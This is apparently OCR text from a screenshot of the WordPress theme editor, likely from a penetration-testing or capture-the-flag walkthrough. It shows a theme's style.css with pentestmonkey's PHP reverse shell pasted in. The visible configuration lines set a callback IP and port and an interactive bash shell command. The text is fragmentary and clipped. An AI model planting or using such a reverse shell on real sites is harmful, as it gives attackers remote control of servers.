 ng: Making changes to active themes is not recommended.
Twenty-Two: Editing twentytwentytwo/style.css
Select theme to edit: Tw
U
The
Font smoothing.
This is a niche setting that will not be available via Global Styles.
https://github.com/WordPress/gutenberg/issues/35934
/
dy {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
php
php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse
Copyright (C) 2007 pentestmonkey@pentestmonkey.net
t_time_limit (0);
ERSION = "1.0";
p = '192.168.1.21';
ort = 1234;
hunk_size = 1400;
rite_a = null;
rror_a = null;
hell = 'uname -a; w; id; /bin/bash -i';
aemon = 0;
ebug = 0;
File Saved Successfully!
TXT
CSS
File
Download File
Download Theme